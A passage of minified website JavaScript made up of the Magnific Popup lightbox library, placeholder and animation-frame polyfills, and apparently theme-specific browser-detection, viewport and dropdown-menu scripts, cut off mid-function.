c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);(function(q,f,d){function r(b){var a={},c=/^jQuery\d+$/;d.each(b.attributes,function(b,d){d.specified&&!c.test(d.name)&&(a[d.name]=d.value)});return a}function g(b,a){var c=d(this);if(this.value==c.attr("placeholder")&&c.hasClass("placeholder"))if(c.data("placeholder-password")){c=c.hide().next().show().attr("id",c.removeAttr("id").data("placeholder-id"));if(!0===b)return c[0].value=a;c.focus()}else this.value="",c.removeClass("placeholder"),this==m()&&this.select()}function k(){var b,a=d(this),c=this.id;if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{b=a.clone().attr({type:"text"})}catch(e){b=d("<input>").attr(d.extend(r(this),{type:"text"}))}b.removeAttr("name").data({"placeholder-password":a,"placeholder-id":c}).bind("focus.placeholder",g);a.data({"placeholder-textinput":b,"placeholder-id":c}).before(b)}a=a.removeAttr("id").hide().prev().attr("id",c).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}
function m(){try{return f.activeElement}catch(b){}}var h="placeholder"in f.createElement("input"),l="placeholder"in f.createElement("textarea"),e=d.fn,n=d.valHooks,p=d.propHooks;h&&l?(e=e.placeholder=function(){return this},e.input=e.textarea=!0):(e=e.placeholder=function(){this.filter((h?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":k}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},e.input=h,e.textarea=l,e={get:function(b){var a=d(b),c=a.data("placeholder-password");return c?c[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":b.value},set:function(b,a){var c=d(b),e=c.data("placeholder-password");if(e)return e[0].value=a;if(!c.data("placeholder-enabled"))return b.value=a;""==a?(b.value=a,b!=m()&&k.call(b)):c.hasClass("placeholder")?g.call(b,!0,a)||(b.value=a):b.value=a;return c}},h||(n.input=e,p.value=e),l||(n.textarea=e,p.value=e),d(function(){d(f).delegate("form","submit.placeholder",function(){var b=d(".placeholder",this).each(g);setTimeout(function(){b.each(k)},10)})}),d(q).bind("beforeunload.placeholder",function(){d(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);(function(){for(var e=0,b=["ms","moz","webkit","o"],a=0;a<b.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[b[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[a]+"CancelAnimationFrame"]||window[b[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-e)),f=window.setTimeout(function(){a(c+d)},d);e=c+d;return f});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();var tdDetect={};(function(){"use strict";tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){if((jQuery(window).width()<768||jQuery(window).height()<768)&&!1===tdDetect.isIpad){tdDetect.isPhoneScreen=!0}else{tdDetect.isPhoneScreen=!1}},set:function(detector_name,value){tdDetect[detector_name]=value}};tdDetect.htmlJqueryObj=jQuery('html');if(-1!==navigator.appVersion.indexOf("Win")){tdDetect.set('isWinOs',!0)}
if(!!('ontouchstart' in window)&&!tdDetect.isWinOs){tdDetect.set('isTouchDevice',!0)}
if(tdDetect.htmlJqueryObj.is('.ie8')){tdDetect.set('isIe8',!0);tdDetect.set('isIe',!0)}
if(tdDetect.htmlJqueryObj.is('.ie9')){tdDetect.set('isIe9',!0);tdDetect.set('isIe',!0)}
if(navigator.userAgent.indexOf("MSIE 10.0")>-1){tdDetect.set('isIe10',!0);tdDetect.set('isIe',!0)}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){tdDetect.set('isIe11',!0)}
if(window.history&&window.history.pushState){tdDetect.set('hasHistory',!0)}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){tdDetect.set('isSafari',!0)}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){tdDetect.set('isChrome',!0)}
if(null!==navigator.userAgent.match(/iPad/i)){tdDetect.set('isIpad',!0)}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){tdDetect.set('isIos',!0)}
if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){tdDetect.set('isMobileDevice',!0)}
tdDetect.runIsPhoneScreen();var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){tdDetect.set('isAndroid',!0)}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){tdDetect.set('isOsx',!0)}
if(-1!==navigator.userAgent.indexOf('Firefox')){tdDetect.set('isFirefox',!0)}})();var tdViewport={};(function(){"use strict";tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if(('undefined'!==typeof window.td_viewport_interval_list)&&(Array===window.td_viewport_interval_list.constructor)){for(var i=0;i<window.td_viewport_interval_list.length;i++){var item=new tdViewport.item();var currentVal=window.td_viewport_interval_list[i];if(!currentVal.hasOwnProperty('limitBottom')||!currentVal.hasOwnProperty('sidebarWidth')){break}
item.limitBottom=currentVal.limitBottom;item.sidebarWidth=currentVal.sidebarWidth;tdViewport._items.push(item)}
tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(value){tdViewport._intervalList=value},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){if((tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex)||(0===tdViewport._currentIntervalIndex)){return null}
return tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.limitBottom=undefined;this.sidebarWidth=undefined},detectChanges:function(){var result=!1;var realViewPortWidth=0;var localCurrentIntervalIndex=0;if(!0===tdDetect.isSafari){realViewPortWidth=this._safariWiewPortWidth.getRealWidth()}else{realViewPortWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0)}
for(var i=0;i<tdViewport._items.length;i++){if(realViewPortWidth<=tdViewport._items[i].limitBottom){if(localCurrentIntervalIndex!==tdViewport._currentIntervalIndex){tdViewport._currentIntervalIndex=localCurrentIntervalIndex;result=!0;tdViewport.log('changing viewport '+tdViewport._currentIntervalIndex+' ~ '+realViewPortWidth)}
break}
localCurrentIntervalIndex++}
if((!1===result)&&(localCurrentIntervalIndex!==tdViewport._currentIntervalIndex)){tdViewport._currentIntervalIndex=localCurrentIntervalIndex;result=!0;tdViewport.log('changing viewport '+tdViewport._currentIntervalIndex+' ~ '+realViewPortWidth)}
return result},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:'',getRealWidth:function(){if(!1===this.divAdded){this.divJqueryObject=jQuery('<div>').css({"height":"1px","position":"absolute","top":"-1px","left":"0","right":"0","visibility":"hidden","z-index":"-1"});this.divJqueryObject.appendTo('body');this.divAdded=!0}
return this.divJqueryObject.width()}},log:function log(msg){}};tdViewport.init()})();var tdMenu={};(function(){'use strict';tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:'#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *',_openMenuClass:'sfHover',_openMenuBodyClass:'td-open-menu',init:function(){var mainMenu=jQuery('#td-header-menu .sf-menu'),menus=jQuery('#td-header-menu .sf-menu, .top-header-menu'),menuLinks=menus.find('.menu-item-has-children > a, .td-mega-menu > a');menuLinks.append('<i class="td-icon-menu-down"></i>');mainMenu.supersubs({minWidth:10,maxWidth:20,extraWidth:1});menuLinks.addClass('sf-with-ul');menus.addClass('sf-js-enabled');menuLinks.parent().find('ul').first().css('display','none');tdMenu._mainMenu=mainMenu;tdMenu._itemsWithSubmenu=menuLinks;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(menuLinks,mainMenu)},_getSubmenuPosition:function(item){var windowWidth=jQuery(window).width(),submenuElement=item.children("ul").first();if(submenuElement.length>0){var submenuOffsetWidth=submenuElement.offset().left+submenuElement.width();if(submenuOffsetWidth>windowWidth){if(submenuElement.parent().parent().hasClass("sf-menu")){submenuElement.css("left","-"+(submenuOffsetWidth-windowWidth)+"px")}else{submenuElement.addClass("reversed").css("left","-"+(submenuElement.width()+0)+"px")}}}},_getMouseAngleDirection:function(x1,y1,x2,y2){var dx=x2-x1,dy=y2-y1;return Math.atan2(dx,dy)/Math.PI*180},_setHover:function(menuLinks,mainMenu){if(tdDetect.isTouchDevice){jQuery(document).on('touchstart','body',function(e){var menuItems=menuLinks.parent(),pageBody=jQuery('body');if(pageBody.hasClass(tdMenu._openMenuBodyClass)&&!menuItems.is(e.target)&&menuItems.has(e.target).length===0){menuItems.removeClass(tdMenu._openMenuClass);menuItems.children('ul').hide();pageBody.removeClass(tdMenu._openMenuBodyClass)}});menuLinks.on('touchstart',function(event){event.preventDefault();event.stopPropagation();var currentMenuLink=jQuery(this),currentMenu=currentMenuLink.parent(),pageBody=jQuery('body');if(currentMenu.hasClass(tdMenu._openMenuClass)){if(currentMenuLink.attr('href')!==null&&currentMenuLink.attr('href')!=='#'){window.location.href=currentMenuLink.attr('href')}else{if(currentMenu.parent().hasClass('sf-menu')||currentMenu.parent().hasClass('top-header-menu')){pageBody.removeClass(tdMenu._openMenuBodyClass)}
